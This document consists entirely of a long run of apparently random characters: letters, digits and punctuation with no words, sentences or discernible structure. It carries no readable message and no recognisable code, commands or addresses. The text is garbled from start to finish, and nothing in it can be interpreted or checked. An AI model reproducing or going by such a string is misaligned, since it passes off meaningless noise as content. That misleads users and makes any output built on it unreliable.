DOuOh-rUfOF:^Kr+IxEeV5N95&-i;nWh~9Iu7zrziWrE~Lr&-pOWC6E}zE(BwY/y5XBz}6u%/%]p|5]L14(A2Ve;2OJI42BE@s-d|zWQeXrO}~A2zEk;y:riAy/CfL0RApKf72rCK^q+1yW%QqV~VyDWw_]Ny@Ow};NNXT~ruTW]Wku6ET(|/DI56}I699;p-/B]B;9rphdxq~Jp9/k~w(UedT|AhE/SzuO0x|dryhBhU^(@]:+@UR@R/QpFu{+e/kuuV]X|uV~yEBJ4W]TrYVB@]hiu]9Rps|+R~pS6EsshE1JpEJ&VNfFNreeruDurN)2r7w0Cq|nCyOKh_AJw|Bi~WE5R]ukkW~w^VX]&SuXX)]@~7D&]+Q{5]f+ABE~IrD5oU2wkp~_wkqS;urd&]q~Xe|pxW4zuC_4OxQUCxD5&xO]Fp{ACt{&Sx4U6@~)291JSpCn&5}C-+BTLWeiqI_rpunDh]CUpU-0ru9)ow]d@We)X9{zpCBrr9SNrC7V_Wh/RA~Y6Y/{}L-^fV96)}&hNAuz6%rUoq9_QfDkE-uwTDEYeo&5];]2U^u|WF}Qo60dfC]@{ouQ{DUAdp&R+WrtBUr]CD47~CES7{erkVdrqS]XFUuO0-rwd-r&5~rI|;SR5+qKF~AU@Lrp(o@wXyo+5u6ND0;N-;Bw+UWyeWVW&h@+1pIJr-WW_xWN^d1u^WNVr|%0OfrOd-+K%Or6x%u/TEY{B0%n@@X%^WrTY)^IJpzphoukeVOs]@xNNSR~WpVdQQRQ--In/rWJJ0DA^)90IIukBNiVQqDwQ1KFXIUR9yDQW-Ity_I_z-IWBWI:o-E)7^B)CCEJ{pdnno~ppRDBiDIAdO~&/L^rxLOrELSr~12qNX5-B0(TKrC^Iun:R50_YuKzpK%IwB{](A~rnWrKh7~]2q^Ipz_E9q-Ii0:u5/+)q;+(xx2(Crh)B+wp]-]2dRXWI;5Yqyp9A1WutzeV](|2uA5pq1kux0K@^^^-tQEux1oop~+~2/%{W76rJD+xO|BxJJ4S|-dkJ({r]@;r-S:0:Eyr]^XB7(pruIEw{wkxKp~-un9uVw(]JJA2Xx]riRBo;R9SXoSu)_Or-pkks2rRKy-;_%QFfC_]@)sfWOKrA9_xYr}L~VxrtLprrLOr]VkrxVWrpU^e7:^Lh]y-^o&p^S4I~wz%Re1T]h^EpFrxTQ4f|/}+hrunnWqWuOfLru~6nNOOpRI2FOB2xwCt-STVo|f]+Q)~I&_TrWsOuI|V@O/Lhu}OzFXFh-sE5]qrF;o}ry){FwkJ_Y7p:xVx01:iLkxOEI&Kp^YkN_^;uAyNp/z|rhe&_zt1pFWSduN~pY@%r]]Dpu@xS9:Qxx2rA4%&Ix9hrVW0urhur/w-pEsSrX&N}AL7eEn+&ddsVu4RrE(Dyy%E|EY+p0:%&kzd&d90hweh1+re{fq_uuRnrwrR(LuY(]ttp}]9fD~0{D)ep9Tr(}S^pWx5rr~%6+_@s}S](}@0JL_SEuAz(L69xX~udrQOp]i4)NFOrO(A~;2E^&hSOE/QOOd;1EF~W6QSTWI7^yfO-hTiV4Uy^_hQpUKd_5WU/ouw-Oz)L4:-ppy]VkxA(@tp&{(+KoIX0O;%SIOD@~kFOO&)n7u;eDzx%DtSJ-rKWQoOtip1X&;kQ|^-CD~;I]T&/eITItI~x-rEpDrh^AIn~DrpOnI(IWr(Vor-rWwVRnu6;rB&7ICy}{KB%OI2%OI^Kou%WWI}0d0~XND(YW;fwefIAD~yY2hIYepL{pIB{D(]+ofBtWLE+-p+Y/d//rIu@&YO5Sy~1X|0;_hUh7x]I2Nh27rq_:wdo&^12]^Ype~e-D;yEX^L0}:~riAE7]t7z(TNV^JBT_h%Ek]iX|yX/Q]ohJKu/u;L5B(sEYedOJouVEyiE/ns7DouB(KxJq7V5NAEzhJ5Ns)R:&VwhN%r9nwDiON--7ti557-7xusI7Kw6e1nVB-wyR-/}ffAEBsII&k9qUR{_eSEW)t{t_prBIW9^f7ouYxripX/2hQ/OhU1O&n0B++D]S91n^s{pezrpVxwuiBwx9Y+pR+-po]Cw:(F%JQ11;dByiw4{x42hxpVhd095xDW]ENOz@LrzBX4{]4SCFE]SWw^inQiA0fnt;WqCrYz7DWEE/4Bo@zu-p0;9%CSLNpA6LVW4U:~D^rtxXTS);&WS;;&W]]z0zLKr0KF76JII|Ewo-iiVDxN9/0CNOrA26oS)/@o(_I90s0%Ye&{Yz&Jw6JIX]+O@2|;InD+iL;rUyD-0zEk6~IfVIVrED-{NWAKky7+C5NO7-AxE77ek0~FE/RrpICiW1F}/f+LyOF;]w6hpOWpuo{9w01QW6C0n|_T-]zq/tx~&5_T+uVVuSRAf4pWpT0rV+Ep&exshxJ(5rhNAi9|K94S9LVX)XO01F%1fX9X1/p0{_ewh_(LokB-D6eWp|nO/Wdn)pRBNXVne^0ofh--u0K}D|oBxF/-u:&p1e9%%]DpC+^(-d)x1^EwnETA;596R&{IJ/x2;d;CIW|2y~;u~NNE0~BqC2z~ieTqfqEWz(yTpieQVNThTBTQ]d]|IB|1}+urLJxDpA]utN|ANB{KBTk+BF~0q0rW6Wh-kVkxq]BWWddS]II6k)ewCe4{ppru(6tT~]T+@sd&&&J{Wr~pOO9DDkkz~yy--UWonQLQSJkC@UU6AU7Eq^iRyDWW6On&k+^BSUE9xe@t{B0O]&N|@IpBXIyf22s1%xV6ppp1:T@2tyY7(Or~FU{B0}2q2RBw|JwzruJUT}0UnFB}Cdi@%O&(YIRBFdE~u{X0C&0|0fI|~e4^SDI-)~5u2SBe{s|O]7_p+xxNNIpq}ou]|_)wuw}{o:]WXXd~DiEVS%;I|zU@(}WFk&E^VrD~^0iW]FnEyFyw/kT(^0~IWq2w]}V^D6+pww@D(y@F-{h-+qhEh)kwxwT%NUB6;%eowJ+r}XqES&^{BAE(2f{2R|R(;f0E-y~/DpzB2Ce@4JifY&F-qxnKIz~OJ2S}ri^p(xo|^eKVn;Ax((B-hSri@XA-uk|WWRWqrt;iLdy{%/DR00NrnyArUTis2s9y%VQ:OfBD&}rLzsE2&&&62Q|+})KrK~yrkL(diupiq}S(7~uo+R+%L+ABSB9_}Q6NisEYDCAozknu-EE/II2_EyByh%o%wELWRVAE@0)zi~S)~yp-FChL~uhXdzp+tAkO_qBizii~~;A(%Sy+wwLIYWoB~JBLR6uIW:E1D/4%wTuFVV^|hYK{+;~5iOTE^)rwuupt&uf(/)s|T~p]}]ere]:9(]-frwoei~~OB&nS--Rq9hCEJWkX/|RU:UCkudk:^z~rrd^oVU/(:44qIz)^nAJrSr{SXfes@so//OEd&pf4~T6&QL}~W~R_sKBBFJ;;O00Tzd~JOIsVp+h0Ndk}5k_keIBrrrX1EWh-I6NVLduEt&E@hAwy-p%5Yn|d9)x]-Nf]Aen+prqCO4BtIkLhI)26wqdTS;h9:R)NK(:k|+rKWNsxuUu-D]9IAR9]7@uTnJ:kk9kDpw;z:Oqz:itxw}dFYL45tCL-irFX}T0fqxVyUWdxrqRp6wwBTDX/u/FE+tu~pCLp|ius%WI(n+;uhw7X9Qx4Vkx}+~C9dBo|sAz-Wq/}w|&kdDw/Ihx)4xdI0C5IN%/nR+Q/BW9%(1zI2e}S)Op@CBenwA9N%JOsJdzO@/ACxfzR@k^}I|I;5+EpDd^k]i;}^dDnJDEfkSOWFQzNU):FWxEyiSCwyru-L/r]w^;BIefrEVh6dD~fy{E;u7kp^ewEzN0LEqrp}d]SkIN(NYwrFqu|;hp|RBEEVEWU;fWWV&nhknJ4ouiS(4W56VJsJihYXQ-wp61z5&-nT}z;TJukhd(~&1o~Bqs{p5Dxf:kyunu6z7TTe-7QOIL;dSW-56)IRki;]R54/nDq]:ES~y]NU]E6IeFkWU6wpYTItrExxq+@^]ww)BT+k{Ne|Cku%OxT:B-QKe%y-x^^+{Fq}5+xzuQUkp]xQV6JTdiSx|CV&x(DNtTSpDhDDhxkq-Oyt&urtQ6CxAD+~zDLhS+/4KrEO~5E+uN+}^JQor]0/0VUVz5zLU-&r~BuRp~uQd+L{^NI]EkuCF%IntVnQ-)z|2B-%5K6B0DSBuxCr-kfRQW;w6hdhU)~fIO]0R2oUW60}zqtTzJO{6A-Bx/%OD/WID)r^N;E|]9_r+KO9T;RhtzVk7kSBVSEx96|sSWU{Bst|}1n/~krpqiIW(qXhXpOyfB{]-B}9/1]+/{0pf)4StiQR%x(ItICSBrw0^I:DzF&-OkrK26tWN9x+}dKY~pA&}IrL((Ntxxu|+y5{4Tk-%dL]9xW]Jkw5wiOxpi|YWuWt~LQ(h1tWkBI-~zYnri2YyryJnxre9N)^|@R6SU|0oqXfuz+h(Y+wEi265rpWpR~kA(W(f@Wy-%CEeRR96}1ISnntS(W/yXL]W0Dwue)LtrUuOW(O/0re;hJFC@R2R6_&SiD/K]7XNCw]9DreCX{rhEwy7y7d}C-BN{;C~K}BX-F]RCkz%upe}NizqzJeJCyq|6qdE-]V]zIxuE2EkF4DwT/{ps1^))iC9s0dJIoEx;FqK6q/uF/)de{2qD|Ufxn5LI4RizYVF_]qenhnO]4hhD+L/-(4k5Ws2q|Sus44T&{L&yy_d~p51pi6uD:y-D~r-z}%Q|u%qXV]wLe6kWYNSWtk{r{YCKEreYKRCTN1EnTSrxfu1XdItiL](keDx0{YKEw}y;B(hU-L/F5T12W9+tBW:(_L+~tRut+e;xz6Es7(x}/OWp(hDwqtV4WJ27/~BhzSNrFUBE4s46(I;Eq(Uf9QhKwfAnrO/+^2ke{9f@XCpxTWf@YIt52+60:07R~zx0up;&_)K5N(NL0@|Q&qe/rp{K5^np_n2W~_XhOLe}dSW&(NTp0@D+xLqzp6&Ku5AODrOkp:e(e/fT@IhQSpSrAAUEtFSBW-/^]E]sIxwh7J~I6(Oi0@0^+dSY}hxL6{-R{s1h{s%&k@7DT99/Q-T9uD9N%u1tp6+sSd~6us_d((@L|7KDY1_QsL12VXY);]FBNisU9@oOh/4oBXrF^tzRwDwT]Eop9BWsCkO_x+zwDrQ|+A&nf:oQTUS_xiLi9uf9kC+0WsCTuQe52X7@{//hqF:7%wY(%OqO|)7W]:rJ^E4xkhsDtz/;f)y0Ei/{9LV4N4^TVup}kWL6rkU%B2)z6DI0zrqI{UfLNKo{9&i4pI;xT-WAT7]5|)O0eun~sdeFKKLLh;x/{DW&~9fRAuxoYr;EkkEp9O/@}x+^~rQOryxk|fSS%E~sCqhSE1B^ApNwL/{6N7]rdLRBUEIOWqiwu@Ii~zOOzphDxwor:tB&:/f|}:EpB{{ru:O^(N}4@FN02fo}R6y9Lx(A}/A2L7~sL]oAEwyIXrRo~NxwIJ]RLXf@S%pDYI-r&/]~_|-WB{q0_IOr])DuXXU-AYRBLTnE}5(Dh+-x9/or]wNsKTUhk~EkLe{w)QB9|fU]pnDu;DorWukk0w{~QR]i9T}TRnF4USqT4tWhu%VuWop~zzzWun+s{O(IC/0rLOO&7fnOri_Wq%us67k9hzyI}z-Ii)NArEAiTIuT|]B64/{9A6qh-x-DIOBWWqVe{&&0(SOdYtR4uKSBrR7KI-N:hK:e(RktN2Xxf1OpkEuBExJIuf9X(e]iuOE&u1f]W)^&Id-Fu1|L6Ns7p)|5r/LdE]B:p0eCN7SEu:J%]{A^x]AhpN/Yr)k^x]ArupVK;kfxA0FR-x%epeE;xk}}(~/)ru)DptF%-I;KEA/:pFTA-IIRf&z&EYE(WLS6h/;KIiE6zrqih/p&V+6LpL49WW{hYrx16++Y^+wIhoEI6zERh_J7yeL1WYesxzuxB1)ykz9Lp1EWr1@FWieW^|h_rt_;ytEwxBX_rt;BuKXF6tCoE-]:(q&y+2BYqKT}pIk@fRkxuO0~hBuu]O(JzAF)9/i|i}CfnWq^AUk{ysw]OD7rNuCSr4wAdWu/]}kq&WC_TWh)FuqDRUdq_4CRh^VW9OwEJsurhIE7(-]x6Vr6urI0S~f&:ptUxCf7ysrowo|;(hE;2hExOkCRt+Iok}EJdOte%DIT_uEOy-Sp4RwDC-SI]OS6)J)i7n^6X+tU^]rW~&6XExEne96^wV;4/x^1Dw2N5Tw4X+S@u2rX0OE]x~r4SDuD%DkrQrYC)oV44Ixp/pr5KqxtoqBKX2Vs;6&kzp&r%I&y6](+;E&d@rqdYuC~6rri%p()SRx%+qqXN+2K(Rw]uON;5]qJUVCCs|x}-ox&+UE;7Oh((x9wp9x&f+/Rx^]Jh;f@;}LpuzqD(^IVFzA00&SBizu&ARNBD^W~w4~s(A%&duro/OE|6V^+S;ECp:J64ADUEKn+2/~oCy(OrfYIC|I+zd:z;X@-^rQ@;&UViszUNJpVn7JxNCrVU+^:~C0|XdDCXw@-{KTUN|;:&Q%rrIo+Dep+~di2:SQnDeEwJpKJD@dWT:RDN6ErArK+DVqKUuix79hUoE{&kRLi7_0skRyA|}:df1zhxCq+U:VB5FQ|;IIzpxihu7IzCBW~Rh-+YsDBF)o9Isory;_-{}RrNwN}(V(:9Qy]u5onu}oKkJ;BRXAo^&Vdz-6i4DTEy;{6xd;U5zLSyfTUqSR/{ID&xrS6hSqhhS^Dp9&0ueqrVLiQ]E|]]_B-U_nOU_~U:L&{izdFkL&ndSeQzSDU^|AN:e5Wx(/%x(r{zqiWS-0I^fe;u9@_J95Vxw+wxy4SSxp2U(1fOzkOYY57rx&sS)W/rxn6xE7z:X%0OIKeBe%|SIo{67If;;0dfrxFO)1rhQCL:&d/6&w-kIIA]pd7piJ:N}yRr:;wU0_4WIo_IIrDke+@:UVny7^L^:p:yL5w:dLA:d{0YWhTuS@K-LQNItD]JeSnBE|BI_W+rEkehSYpuqTwJqTTJq6tY)4O:SXy;S|R:(Ak:FkL]-/&6fsW:BiE^_oYJ9-k:wDL6fKY5/56}q(7%rqY2+k0r}E;Urd9ix&)_hC74:F5K2u7}|Ek0+NeWWx&Onzxhr:+up:xx1N&zOfW~nd40+;769EY@~^X2Rf_0~f~]+Oh{tL:UK:_h~9(CTWWzwLO2-O:%:IDtoSi9J_i0KVALD5w25~+Fwr|stL0Qkrd45L0r)FENKuOps_{Vx)L@:Jy&i;/:6tR005~5hF]ezVN26z6oDWzTD2]Rz5q_1Fd_9(z_&qY{:XYs:2X;Kks5Tw/)Kw1rhEuVr51%~uB7oF_N)&Ouz7z)B240|w-izLyWh_6xDXOizuTE)kKUkwdIIx~wpr5~ihDBW7}]9|x)~_u{:^54Ei:-:/1W7xn])On^F:5WDxLk6@UE}@DX|Bt;VudR)-tOKK0iJ_4S{@1O1xDzF60]rd{t2f^o/ytL:XxN2ptFW%R++%^V/x14ux1T_r2)dd54d_J4WTKB@zzdWIUsxkr&kQdoWqnB-EtUR:hFuu~FruA~5(u506hX6i1n&&]i%L+-EW)w]No&^zt/EOiRthp+oEr}@:1xIo9yyd@OuXtE-SItFW&Q}ys{Ydn2rI){CT{xVVtzV:@zR@:tzLp&z{pVQLrVSd{h7It:9Xyh+OyEKiDr(7t:5_1;:;{W/6{SwfIUr:{tOnL+]65~z:6QYW{eukdB@et4Q^x0wS5TFezUdzL~)K/Q96]kwnq5E1Q:_VuS]ss_QU5L2tnrWtnx20i6N4@h+eoC]TARBV}DIIExseo;OSurNXek%UdT]YoXN@-D9UNCk6y_h-/A@V1;p90_/XRkTneToCDL:w(T:pfT6~drhps4W~&wWh54WCz4W&Rw+C0DrJ2_KnrtI:oFu+;T4zpRqtwT1z14x5;CxO)TS0oJ}|&5w|O_(ExrKAk_{O:;qAY_(U::}N|6y+Nw~y]eE)e:_1q^@5I9]e/BdY7J|AkD)(&++{:2yN&}B4%D4/{^%Lfk6Uk4k@I4B@|D+0-rx7A_/o2Td]Fko^T^n+|OOYB4;zV:nBK0L^zrL{W4A~IweV1w/}~JiTWYLTkxQTW5LTwS)T7/{D~@{_6~y0x7yTV(rU)e5T)i5D5htT^euu:t(JuAFD{ztD}~)FAU55F{:RwVW(wDr0ph90_D:F^W)u&N:kT;IFpWRAN5}B1uhdy;Lk@0)(AUL0n{fzkVp21Yu0@uy:kkrDi6rrF]D4BEf}NEDwxhITy+hDz+UDxUKe%7L}9OySU6pO5}p}i}:6A^FWAsN}AQr4K~t4@Ef}Ony}:))4K)5Dd5)LD|f}JhLDpCND25ru:kyJES5Dn+w5fO6;d7{FyXJzhYFsh_fJ)EL5OCQsO7F5_BJEEB{J1R{kJeNui;IifTA+/{pR)K~eJoN@p&_/T7WO(VSe)uxE1%_1Yx|ENFoxR@^NqnIe)St5kW:Sttr|I&X7N&])(Ck4fVy7y/n4y/K1y{fstyus)5VC(ST_(SpWNfTXI]4sfxn%QsIkJ46sf({_(OV2f9tkfC_1fKzWy|C:q46x5-wrfNt&hX{5fSw{(|90uXhKoefWD-0)Yu)|h4wWN:oBfOnsYx_2ID~wC~s&;EWetSSdFBJK:tXw+Jd2f&T2NR]pND^tFd~5;(O2p|~/(%J;QwA7(qux1IRtJN4tVV}:DfpQF@L^NfzxFEi9d&^&UTLt;~xXFkW0inE)F6O~Qtzh&xzut--ErVSCFtuWf2UKs]&o]@1D&xfe7%V&x15Dy9yB)CpQIyxDnry0CDy-7r]W{5q]:1;^k^+Ok^+Dd0h941WV^sWQJ4(%r4FC24VUKs6:VXF;%X6yhK0(fs+YJwI6K1O-%9x_U_SCT1w/U6|qxK(O^e~ItK(RpLuOfy_LE4SLs4-T|&t+ws]C70eXW47_ykQ@0FOr&{)o2A+)TW2LK1DDiksx_1]K)XD%ze)xUT:z-k6Ap@dD(sLkK/A{^4e6V42-:seWK/2|_|2ST4Oq04xIELu+_4F@is&dAk1oQ1Onw1wJ6T(e)1zK&sJO~e7|Y2Y7^|S6]s7fT-IEw(IJ9KAJko;Y@W;Q^O;VTSI@+6Q&erdswBxAt1/kTDp(pzhC|+Fn~EXQLuudU&@{ke7i(W;z66zO65Vo~Q;s9WYoL7Q1x~;}h:LDV&QnDrNKN-%0+(y_nDLon@Ls|V_]OL;sC)X;sLF0(k)tY}%K~UQKAAtnti(Y2(^56F}Q;&+iEq7KCuCw5L{ExKIXIiX@7XfX(9uQIIR+@}t{kpe%1O~n59/yR;/n:q:_VQX}AdQ{(AN4T]%n@rD}XfyrW0{{JF4{:61o60%KNfFD2zFT(q:%wV;o%I;K-F/T_5_onxeKdsL{n&/sS:%iwwwB_V/iyT-Qkt)2FuWd9LT4]|esDWu4yrRBKFX4tI7{dtf{rBR@pwR1}{IpSkY99D6/}whIO-N9|KEk]96~WOAtA1Eztx7D2of/sBE@YF75sK-%XV60S_qT6zQV5n0VB~^Si@QF^ThY7e^qTQ)x94niiw+4T~wz~IQYhiEBpJt2YOurIz:2:qBQ7Tp%_eyh:L)L95fE]dLVrhhTnn]%D/xV5-I(SwoqT;_@RR}K/tWDI;X&5nQ//]IJe(76&Q~reQ|++rDo&{~O^uo9kVh_~(C4e}tJ9rEqod+z6CS]|k;wW]6utWo/i{t-{DU&)%k9AX@)N:}zn)~ySRp)OhrFruhVNrpIFX]C~Q9/2wCRosN;nWyY7zSi+]]~5K(VAy1|J0QfQoyx2~tE:u]4i(n6JnxBX%2|i^(OBuAdqVF&{Qp/(]A)eKRUe@7AdLFrf@dKT@1w_|h51XK{O_Eur{1|u]]OJpDy(BVY^TT]R~zUWiW;LRyOxF6TTWt0n+wyBBAA@|RWfszkk--&1~oKtYkhEyOO~Usn99]nUC4xzi~IwOJJAoDV(Sq+)]56)_(de+_x%%r%^zOOOIKwT24@2y:z6%2__{y:1tipKX{X_:XeDrs;WFNNpyB{x0xwK~4II-]x%TXRrK1+)Ezu1_]hw{]6:rDTu6K|xE_e94OLs%oVWe~h}r|zr_+VzhuShosn)~|]^2BrS)-(x|;B}Ne5V6nWW9(xtOC:iF++i~q6L^q1-5orq7/ztX4d)4RDLeizeik&dOJQN:5d51n{t_X4z1zuxXNNNFSx{ouK-Jtt5LYLeN;uhE|zytr+eD4y~WO/x7IRu41uD;WNJep0~kn:Wxt]RtUBxw;+5tBWBO&o_I7u4C~AzxrBBBo--BA^CEs&TozpNiw;2}EpkOVRqpCCO+0wFd|A]w+TxVR6T^1+K&SFdYp5+D^T@kAiOttJ5:(KO7nRxi|z@7woSQNNK2fOu:t5sV5dksJ/xYiX9zW~z%^^/-tLyyLq&xDVrINAxu]]qyErDStqBDhThizqo_ToRsuLRw/V(N~@]JRi+zw;&Ep-1XXXC_r7op-:zr(B~~d6W(:]6r6/TEL)LpWrIIIXxt]u-CsOLA9n]|AC-i_RqB6iBWiJAYX:}V^VsB69YAYTAXUTXeir0EQQnxAz2)K5C5ko:Xz5tpddVL&o+C/@]T{^^XqNtu;JJf^EkOYe+]K&E{OCxBtDz:_SEWi%^RyO]Fzx]LhfRVA-N]/D^7W)fSWz0Bhpp;_V%xx{--/7SKur0tX6e0_Q)C9u~hR(7//uKrr9:EIO~V;WIh-&;yOpSru(;r6-IpY)rO-IrO:(xE/KS(u2f;:S-RS7RIEOB}0]d&R|+xxDCteBirWIh-_Cp}Kzkr}4SioLer_teQWWt&BWO9]eIWxfh6IpYUE+RY0Lu:x-~KowX{|xs+~iEzxyFfp]]kxz~d^uuWR@Kt@JUu1}(Ui(r;-s;Is~CtT6rpu:uQD+z-Cnxwx7TULOIr](5pk9OWhp}p(kiTx~/1QoDOxxyNEx+(rx()R7s:{Oy-Kp52N~I(|7w|S/@pxR0hV-sAdV^ESripEe~~pp^9II%1xIO)]hVEwfuIxk4~+Diz_02%e0ELLE;y+RECWEQi5V60UIKK]oW+1sRyW;7K~:u]E56EAV]F]ezrIE5xrNIWuo0W(Wt7sqfkd}KRNkpVT~hAh1h97uk(uDIq;IXKCprzhUrBU-C9u{fku/S_x~eD&ksk;0nKEI@I6e/W~wIt+-Tzn+%k:EAw/wFiEhIEqsxNBq{WSX;kYD7F^e((nxw@{DU;qsWrON0uzI+oTp&~0J7Qo~0kEtOow7yq|-kCJ+szR]9X50FO/+hx]ISVEy%|)4EtyNnkxNUyhJL^&%:pnN@DV}dpVr(o/0z6sXh9S){^R-DEk^ruN42]R|U6u;i;U|4{_tqoy9kr|Wp6~]IKDSu()D4/i_qd}y6ku4I2J//Kux|_^AiuJ1d]d))uVk/Dw+RTWdr%/:fBu52ATtSXz]Q6zA4^;pI;t-o+d+VLE:2|69RRrukAJ_]E&YJ~R/1w2zREK|piEB1wX]rrh1UJrXXTwYiRFz)pWE{V-BJkzkzhJ~w-C:-BS/ny6L4hNyoBtE|Ez1u/B)NQ~q)F(h/xN^TO:DupodS6un9BNpp@LRY4nhO&y{R/_]yhCEi(I9LU}(~En+0|oVEo(^5fDXBpuI%ur614xIi9@hI;_QW:nFfzsp)Ir{uLV]ox67xEQVsJLNfopuIEt(ykEkDiw9/LWEk6qOp&oR}AEkIz;npYApAD5~DL5@(Azqps~)Y{C1E59uW~uxEWItDzS}5DE%d^VnN:qhIi}Ey(r0TEs}Y+^SuqB6}~4WV+oIiXi}nxuxV~p~^U_qWLz9z-%Q4hxVoek1]qrx-4|p&{L2u|^_A-UtzK(fq0W^y0z&2|^Q)t_NYuwyu(~eJzh;7%r7YC/Ee:~ATVJX~Rp6B}BBhe50rW;UC-0t)np0JoSp-1/_u+wC}+rWowp(-QO626]Wu&/KIkxyX49k-tsT_qVrnB)kEi:kVCW~TupEuuDNB(1pIwu&UfRY-qEY7{iT%)u]5)pS:+r)NL-&;|@&AO0JSu@dhF:d^:OR4@-qzVN||I:Ry5]rY2]0_qz{|JDXfQfsxxKY}KuyNxuxX]7qp(R4hC^Ydw7etY(T70Iu2z}RrErOkJ+tuxih;RAo^0xT&r6IJ4-@:{QV)Ir^Xx|t-uU0io5xp6Ox5^OQwr:hNF0V({II4US{Jw/L1BIsN|YiwKx|S+5FAsE^4iQ-zoXYQ5/Fi+SK(~TrULRAWRruuiu6oqoiW_eBhFkhr^~w)kxW|&oR/:kx_AJN}}hi|sCe%J2)7RNww2|F~6(EU7&YX%wpYWVSBSADSY4xSiL6/Xxe/-:Ey+]q:}2nDxz+|+2Q)1}W7o]OENiLk}Vksi|z/|5Y9W&d--VJIwDX9i^ED6x{CdhSRNyKeQyVEx~LD2TO%0h&&tITX/qp9x1CSIe1Ri-VE|hdF61L-0A-qF]~;rV1UJW%9C1C{{I;i+N_zDS/:B-RSI|KIJuY5INn2|6@KsdDdSKknEC0f]Kk(/4)txs4I4_;e7x_D+h{41u7t]R/KWh-y-Q~7pYIedTzO;CC^E//}Wp9U9r%~ENw@r&KEptqrVez]VKnu(%7%^Oq9(IWex7|5pDDOEO64Ehr^I(Tn;57Vy5qxLYi2zuu;;uJ^^qS/OVfxSQ95p]fWkF9|;&}FLn-Q;J~NS6wS^)]Rx76VrXo]zys(y&pi6-|;kEs/LQoT:%k}i-oKyKJ{:7nwpsN4WSQ_:@K^OpK^_2(ky1LAyWu:z(5_Wr_p_1uO:XhBpX{ALq;syWD^^xrC:14rE+S{x40Nz_0B:r/7^^erWJEr:w-N^i+;hx/^;{u;Wfx|rxy7^9r_rr{BOr)/Oo/Rkn_ezh_6pXriOp]0urx_ztV;ruT-px0o_xwiTyeSk&}@_Q17%nhBzuw+n5]serpyLDu/;uqR+B6ext6wnIxzU46EDu^;Nd~~R0RBshk@}xehK0;h|uLzTzJ9+:Lrkzt1]CWEtK_2Qo9;o);TBEzfwxy9i)No&p2)z)x;-t:wR:691Dr1k)yo]6XTq(5xk{z1}xLD^zp/UzpEEEWB61J+6Ur7%uI/]dF{AuhrO|E%o:pr|ppE1r2Enoh+&tRDizW7]6F)(p_(zU_ky-eD9px0)BDEB0Cy+pi+UiwrX+2O-Dus+-NL}oqtiJ]T%px]+B6N0|6xVt6uJy5q(ST~iRS-Brw51UDYkO~Y|oOsph_ntKtz06Rz5:zOB1Wtk4N-B)p@i0zOX/OIVk:EW5~xLk)x_1VD6uD5u4_66tp-K]TxO6t+4KEppo^r]drte4dCrTVtYr;6YW;D5QiKrYdp:yxnos0ryR%-9dydFtE1Y+_0ypht94^5C^T1D(yxEEoxpWxEyR5r)w;yCiY{|uXrA+syxfdoRtwE]NUWCXiUik@u(I_Ih|+Wy{-W]qVOpN6i)pSo~y{(Tiuy0A{-@]xWxO^0VVAt1C%wRWd6EQzSpIrCFK)rhd%zUuTEJx%JES7zekEdYtky:k%wd;6z]/^W94:o)qYxyCTydA@toBpo^UkWe/E|(4KoIiiTXxyIzW6RSzKEztrD9Rz6r;pyY0tx/u0I;|%O]u/%xOyupEAtOLpYrOF)N;D2:tL}_(9;xO-4wzFx:p~7~eDspQD^4E~1TY@IW&E&iWUfLFw:2W@}yWw/pQEhrwS]TW4:D^Ar4NwE@;0hI(q&i]d4_;LfO:^OiOXhiO(IJzT-zWxi:/hCCEx(WWz9iW;q_;to6hKt:(RAE/:YTfW~S+zFp7~tr%riOUk@0pYqD(uux4;xOp2Fw;+;pErzzD;+i5ynrz5dr0eYxfu;xzQ7ILW|rxwk;w%wix1sz}yTB1r22x%{IKE+:4/}|W~~iW~2TQw&TJ19SQ6&Cyh(p6pB6)Cww]}]rNDFCy7KwuhAu]wA&B@Ch+qki:hIw~o2p(K7{|W+SS+wW-5W&O:1~T:Q~d:{f:DOUWr&{Bpy6zxrD1Rw646N/yiI]rJe}n4I;BCXpd46]Qh+kUyoodhx~-+7D1CQUJ2i/prwsT|X]xhwDyNd6oCRKKw//twT{QFBE-+B0T_)Brt|)AJt{LCuRO~WB(0w2A9O&p_f7t5BynJOdIqxu1widIuyTB0x~C6Wz+I-kODBV}}Q(rwhJuidq1}rQNehIueK%t+rXd:1|6:CJ|6yQ46zRE9wiw6+oEIJw447]KxwoipOspO@JOih)iFXyx^&oDrhpf6~oz2Yxhh-q|B_4TTLBUw}/Q}i~W~_QLeWkW9d4p9I1I6_rUhkff9r//iTx4@rui)d]rhWrD%wT;yq]DrS/w6r+_C-W0dEik1+o{}~O7Douwo(|tT+(Q}~7NoWD5@xz;Crhxzh~+Lu|VrE2eF]uV}+~Ok{q1hA_WO+kSSC:qdOC1O(&BtW10-S0VI:IETzKUJw1@Sq9TSqz7qrp+otFI~dQquy1JEohCAd_%Uwo9S6:uir]yTwU%kQ+:Dro~roy@|dsQFW9pWI%&dU@6SrWJVy(EVq05hA0DIoI7zz{E%rJO4ikREwkEz6{7zJJB+f0O]irYiWN]tNnXqf:DK~Kurz-O_rDyYr]4K+KfiSkuxuEXitdzx]IrKWDz~)5e/NKsCfXR7I6K]I6^/4OCq~IW7{})]uS5u2:sex;wNeD716Os5}+kLRzxdJ~iFU_uz&IWWspE;;zrFu+dR2VW}/I7tEDS_U_4F;O5r;o9W/V_]wpiX6_O6|_S%~W]reNp;5zSr6LDrWi49TppzArq6%SELUpoB4O}No2eE__5]w;dA9@R7RrxVFNhD_krJ2}dossdrAAYh-pyIs9YD_udpBC66/~|@qp^}xp]_t^&OtJId9L7QSSK{iA7YQA&~s@Wiz0NV4Lse6zNFxt9u;J)(]O2xhtdA}zW:ERpN5nwTUz:XkF(|YW:Cd]xR/BW-UI{4]V+BVVh7T6xs|B4hN_xA]BO/y;/wo:5i4eh{/%:IK4rsI|B&i~yF&-EWropErhW:rWKu5XppA{WO+;xVS-B-OkrV:q}]{^Is^kzpp}Rn~YOrE/EWqk{6u)F5~7OW2:Nk@qz_60Ys0-AxxuI&oAo}ksKA%I-+;RwDXrzOEoouyw:RCkDpfRyJ4f1+A@k6WpAWE~oxenBDhAA@VhS2;UI+xtu2eA5JW}W:+nyrIL%6&{rs9L646@-;ts+OR]:osQpUeeIX%-|dw9^oB1pw4-r5B(Dp6/frw-O6/V0AppI&BIp2L%);t5rx46Kku/;r&N-UAi%Cw|ousJD&_(qKU]@n&%Ws:@qX&7JSNpI@oAOhAKkIAAyAtOukx0Vnp4/A(27K;z];;U/(rV{~B0BrAT]Oy}9i]k@kT7yqB/E&-CoL_(1Jk-AF-6:1L^9EWV%6ONoW%f:@]iC1NIVRdxerxD;@xxIVr)1y:LRVtQ%iD91B5FQzorB@rz9y:FXI